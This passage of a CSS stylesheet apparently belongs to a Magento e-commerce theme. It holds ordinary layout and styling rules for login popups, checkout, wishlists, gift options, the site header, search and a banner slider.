    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block::before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 55%;
  }
  .fieldset .fullname .field .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    width: 32%;
  }
  .block.newsletter .field {
    margin-right: 5px;
  }
  .block.newsletter .field .control {
    width: 100%;
  }
  .block.newsletter .action.subscribe {
    border-radius: 3px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -20px;
  }
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 5px;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
    vertical-align: top;
  }
  .footer.content .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 10px;
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    width: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
}
@media all and (min-width: 1024px), print {
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: calc((100% - 4 * 23.233%) / 3);
    padding: 0;
    width: 23.233%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: calc((100% - 5 * (100%/6)) / 4);
    width: 16.66666667%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: calc((100% - 5 * (100%/6)) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}
/* VARIABLES */
/* RESET */
body {
  font-family: 'Montserrat', sans-serif;
}
a,
.alink,
a > span,
.alink > span {
  color: #5082cc;
  transition: .2s color;
}
alink:hover,
a:hover {
  color: #333333;
  text-decoration: none;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  border-radius: 0;
  padding: 5px;
  height: 40px;
}
.formbuilder-button,
.action.primary {
  border: 1px solid #5082cc;
  background: #5082cc;
  font-weight: normal;
  padding: 9px 15px;
  color: #ffffff;
  transition: .2s all;
  border-radius: 0;
  font-weight: bold;
}
.formbuilder-button:hover,
.action.primary:hover {
  color: #fff;
  background: #000;
  border: 1px solid #000 !important;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift,
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  border-radius: 0;
  font-weight: normal;
  color: #5082cc;
  border-color: #5082cc;
  background: #fff;
  transition: .2s all;
  font-weight: bold;
}
button:hover,
a.action.primary:hover,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: #fff;
  border-color: #000;
  background: #000;
}
button.action.primary:hover span {
  color: #fff;
}
button:hover span,
a.action.primary:hover span,
.block-cart-failed .action.continue:hover span {
  color: #fff;
}
.checkout-agreements .checkout-agreement {
  text-align: right;
}
.checkout-agreements button.action.action-show span {
  color: #000 !important;
}
.checkout-agreements button.action.action-show:hover span {
  color: #006bb4 !important;
}
.button-banner {
  border: 1px solid #fff;
  padding: 15px 50px;
  color: #fff !important;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  background: rgba(255, 255, 255, 0);
  transition: .2s all;
}
.button-banner:hover {
  background: rgba(255, 255, 255, 0.9);
  color: #333 !important;
}
.privacy-label {
  margin-top: 6px;
  display: block;
}
@media only screen and (max-width: 430px) {
  .checkout-agreements .checkout-agreement {
    text-align: left;
  }
}
/* TOOLS */
.clear {
  clear: both;
}
.message.success,
.message.error,
.message.info,
.message.warning {
  font-size: 14px;
  text-align: center;
  padding: 20px;
}
.message.success > :first-child::before,
.message.error > :first-child::before,
.message.info > :first-child::before,
.message.warning > :first-child::before {
  display: none;
}
/* STYLES */
.navigation,
.breadcrumbs,
.page-header .header.panel,
.header.content,
.footer.content,
.page-wrapper > .widget,
.page-wrapper > .page-bottom,
.block.category.event,
.top-container,
.page-main {
  padding-right: 0;
  padding-left: 0;
  max-width: 1650px;
}
.page-wrapper {
  position: relative;
}
.page-main {
  padding: 70px 45px 0;
}
.breadcrumbs {
  max-width: none;
  background: #fff;
  padding: 6px 0;
  margin-bottom: 0;
}
.breadcrumbs .items {
  max-width: 1640px;
  margin: 0 auto;
  padding: 0 40px;
  box-sizing: border-box;
}
.breadcrumbs .items a {
  color: #ccc;
}
.breadcrumbs .items strong {
  color: #000;
}
.catalog-product-view .breadcrumbs {
  background: #f4f4f4;
}
@media only screen and (max-width: 767px) {
  .breadcrumbs {
    padding: 6px;
  }
  .breadcrumbs .items {
    padding: 0 5px;
  }
}
.fieldset .review-legend.legend strong {
  color: #000;
  font-weight: bold;
  display: inline-block;
  padding-left: 15px;
  text-transform: uppercase;
}
.review-form .action.submit.primary {
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #fff;
  border-radius: 0;
  margin-bottom: 20px;
}
.review-form .action.submit.primary:hover {
  background: #fff;
  color: #5082cc;
}
.page-main > .page-title-wrapper .page-title {
  display: block;
}
.page-layout-2columns-left .sidebar-additional,
.page-layout-2columns-left .sidebar-main {
  width: 300px;
  padding: 45px 0 0;
}
.page-layout-2columns-left .column.main {
  width: calc(100% - 315px);
}
.account.page-layout-2columns-left .column.main {
  width: 75%;
}
.page-title {
  margin: 0 0 100px;
  text-align: left;
  font-size: 40px;
  line-height: 49px;
  font-weight: bold;
  color: #000;
  text-transform: none;
}
.page-wrapper .magestore-bannerslider {
  position: relative;
}
.page-wrapper .magestore-bannerslider .page-title-wrapper {
  position: absolute;
  z-index: 999;
  width: 100%;
  text-align: center;
  top: 45%;
}
.page-wrapper .magestore-bannerslider .page-title-wrapper .page-title {
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 25px;
  font-weight: normal;
}
.page-wrapper .magestore-bannerslider .magestore-bannerslide-flex-slider {
  margin-bottom: 0 !important;
}
.page-wrapper .magestore-bannerslider-standard img.no-pointer {
  cursor: auto;
}
.magestore-bannerslide-flex-slider .slick-arrow {
  position: absolute;
  top: 50%;
  margin-top: -30px;
  border: 0;
  left: 0;
  z-index: 9999;
  background: none;
  color: #fff;
  font-size: 40px;
  padding: 0 9px;
  width: 40px;
  height: 40px;
  text-align: center;
}
.magestore-bannerslide-flex-slider .slick-arrow:hover span {
  color: #5082cc;
}
.magestore-bannerslide-flex-slider .slick-arrow.slick-next {
  left: auto;
  right: 20px;
}
.magestore-bannerslide-flex-slider .slick-arrow span:before {
  width: 100%;
  margin: 0;
  transition: .2s all;
}
.magestore-bannerslide-flex-slider .slick-arrow .icon-left-open:before {
  padding: 0 12px 0 8px;
}
.magestore-bannerslide-flex-slider .slick-arrow .icon-right-open:before {
  padding: 0 8px 0 12px;
}
.magestore-bannerslide-flex-slider .slick-dots {
  display: none !important;
}
.magestore-bannerslide-flex-slider .slick-arrow:active {
  box-shadow: 0 0 0;
}
.slick-initialized .slick-slide {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .page-title {
    text-align: left;
    font-size: 25px;
    line-height: 28px;
    margin-bottom: 25px;
    padding-left: 5px;
  }
  .columns .column.main {
    max-width: 100%;
  }
  .page-wrapper .page-main {
    padding: 20px 5px;
  }
  .page-wrapper .magestore-bannerslider .page-title-wrapper {
    top: calc(50% - 9px);
  }
  .page-wrapper .magestore-bannerslider .page-title-wrapper .page-title {
    font-size: 16px;
  }
  .catalogsearch-result-index .page-wrapper .magestore-bannerslider .page-title-wrapper .page-title {
    font-size: 10px;
  }
}
/* HEADER */
.header.content {
  position: relative;
  padding: 0 0;
  background: #000;
  max-width: 100%;
}
.header.content .header-content-wrapper {
  max-width: 1650px;
  margin: 0 auto;
  padding: 30px 45px;
  box-sizing: border-box;
}
.header.fixed {
  position: fixed;
  width: 100%;
  z-index: 999;
  animation: smoothScroll 1s forwards;
  max-width: 100%;
  margin: 0 auto;
  top: 0;
}
@keyframes smoothScroll {
  0% {
    transform: translateY(-75px);
  }
  100% {
    transform: translateY(0px);
  }
}
.header.fixed .block-search .action.search > strong {
  background: #fff;
}
.logo {
  margin: 0;
  z-index: 0;
  left: 0;
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.logo img {
  width: auto;
}
.header-content {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 466px);
  padding-left: 62px;
  box-sizing: border-box;
  padding-top: 4px;
}
.header-content .customer-navigation {
  text-align: right;
  display: inline-block;
  vertical-align: middle;
  padding-left: 68px;
}
.header-content .customer-navigation .minicart-wrapper {
  float: none;
  z-index: 999 !important;
}
.page-header .header.panel {
  padding: 0;
  display: inline-block;
}
.switcher-language {
  display: none !important;
}
@media only screen and (max-width: 767px) {
  .header.fixed {
    height: auto;
  }
  .nav-toggle {
    float: right;
    position: static;
    margin-left: 0px;
  }
}
.absolute-wrapper {
  background: #257abe;
}
.absolute-wrapper .absolute {
  padding: 0;
  list-style: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280px;
  text-align: right;
  margin-bottom: 0;
}
.absolute-wrapper .absolute li {
  display: inline-block;
  margin: 0;
  padding: 2px 0;
  font-size: 15px;
}
.absolute-wrapper .absolute .phone {
  margin-right: 22px;
}
.absolute-wrapper .absolute span {
  color: #fff;
}
.absolute-wrapper .absolute span.icon-mail-alt {
  font-size: 20px;
  padding-right: 10px;
}
.absolute-wrapper .absolute span.icon-phone {
  font-size: 20px;
  padding-right: 10px;
}
.page-header .block-wrapper-highlights {
  background: #6BC7DE;
  text-align: center;
  color: #fff;
}
.page-header .block-wrapper-highlights .highlights-wrapper {
  max-width: 1650px;
  margin: 0 auto;
  padding: 10px 45px;
  box-sizing: border-box;
  font-size: 15px;
}
.page-header .block-wrapper-highlights .highlights-wrapper p {
  margin: 0;
  line-height: 19px;
}
.page-header .block-wrapper-highlights .highlights-wrapper a {
  color: #fff;
  text-decoration: underline;
  transition: .2s all;
}
.page-header .block-wrapper-highlights .highlights-wrapper a:hover {
  color: #000;
}
.page-header .block-wrapper-info {
  background: #fff;
  text-align: right;
  color: #000;
}
.page-header .block-wrapper-info .info-wrapper {
  max-width: 1650px;
  margin: 0 auto;
  padding: 7px 45px;
  box-sizing: border-box;
  font-size: 16px;
  font-weight: 600;
  min-height: 40px;
}
.page-header .block-wrapper-info .info-wrapper p {
  margin: 0;
  float: left;
  line-height: 26px;
}
.page-header .block-wrapper-info .info-wrapper span,
.page-header .block-wrapper-info .info-wrapper a {
  color: #000;
}
.page-header .block-wrapper-info .info-wrapper ul {
  display: inline-block;
  vertical-align: middle;
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-header .block-wrapper-info .info-wrapper ul li {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  font-weight: 600;
  padding-left: 25px;
  transition: .2s all;
}
.page-header .block-wrapper-info .info-wrapper ul li:hover {
  transform: scale(1.1);
}
.page-header .block-wrapper-info .info-wrapper ul li span {
  color: #000;
  font-size: 18px;
}
.page-header .block-wrapper-info .info-wrapper ul li span.icon-volume-phone::before {
  transform: rotate(-51deg);
}
.create-account {
  float: none;
  display: inline-block;
  width: auto;
  text-align: center;
  margin: 0 40px 0 0;
  transition: .2s all;
  vertical-align: middle;
  padding-top: 0;
  box-sizing: border-box;
}
.create-account a {
  color: #fff !important;
  font-size: 16px;
  position: relative;
  padding-right: 3px;
  margin-right: 8px;
}
.create-account a:last-child {
  padding: 0;
  margin: 0;
}
.create-account a::after {
  content: "";
  width: 2px;
  height: 13px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 3px;
}
.create-account a:last-child::after {
  display: none;
}
.create-account span {
  color: #fff !important;
  transition: .2s all;
  font-size: 22px;
}
.create-account:hover span {
  color: #fff !important;
  cursor: pointer;
}
.create-account span.label {
  color: #fff !important;
  font-size: 16px;
  transition: all 2s;
  font-weight: 600;
}
.create-account:hover label {
  color: #5082cc;
}
.create-account span.label:hover {
  color: #5082cc !important;
}
.create-account .show {
  display: inline-block !important;
}
.customer-wishlist {
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  margin-right: 30px;
}
.customer-wishlist .icon-heart-empty {
  font-size: 20px;
}
.customer-wishlist a span.label {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  transition: all 2s;
}
.customer-wishlist a span.label:hover {
  color: #5082cc;
}
.block-search {
  float: none;
  width: 400px;
  height: 42px;
  margin: 0;
  right: 0;
  z-index: 99 !important;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
}
.block-search .action.search {
  height: 40px;
  width: 40px;
  line-height: 40px;
  color: #fff;
  right: 0;
  padding: 0;
  border-left-color: #000;
  cursor: pointer;
}
.block-search .action.search:hover > strong {
  color: #000;
}
.block-search .action.search::before {
  all: unset;
}
.block-search .action.search > strong {
  color: #000;
  font-size: 19px;
}
.block-search .action.search[disabled] {
  opacity: 1;
  cursor: pointer;
  pointer-events: unset;
}
.block-search input[type="text"] {
  border: 1px solid #fff;
  height: 40px;
  background: #fff;
  border-radius: 0;
  font-size: 14px;
  color: #868686;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.block-search input[type="text"]::placeholder {
  text-transform: none;
  color: #868686;
  opacity: 1;
}
@media only screen and (max-width: 1490px) {
  .page-header .block-wrapper-info .info-wrapper {
    padding: 7px 10px;
  }
  .header.content .header-content-wrapper {
    padding: 30px 10px;
  }
  .header-content .customer-navigation {
    padding-left: 15px;
  }
  .header-content {
    padding-left: 40px;
  }
  .create-account {
    margin: 0 15px 0 0;
  }
  .customer-wishlist {
    margin-right: 10px;
  }
  .block-search {
    width: 230px;
  }
}
@media only screen and (max-width: 1280px) {
  .absolute-wrapper .absolute li {
    padding-right: 8px;
  }
  .header-content {
    padding: 10px 10px 0;
    box-sizing: border-box;
    margin-top: 20px;
    text-align: center;
    width: 100%;
  }
  .header.content .header-content-wrapper {
    text-align: center;
    padding: 30px 10px 10px;
  }
  .block-search {
    width: 300px;
  }
}
@media only screen and (max-width: 905px) {
  .block-search {
    margin-bottom: 20px;
  }
  .header-content .customer-navigation {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .nav-toggle {
    float: left;
    position: absolute;
    left: unset !important;
    right: 10px !important;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    top: 146px !important;
  }
  .nav-toggle:before {
    color: #fff;
  }
  .nav-toggle:hover:before {
    color: #5082cc;
  }
  .page-header {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .header-content {
    min-height: auto;
  }
  .block-search .action.search {
    height: 40px;
    width: 40px;
    line-height: 40px;
    color: #fff;
    right: 0;
    padding: 0;
    border: 0;
    cursor: pointer;
    display: block;
  }
  .block-search .action.search:hover {
    background: #fff;
  }
  .block-search .action.search span {
    display: none;
  }
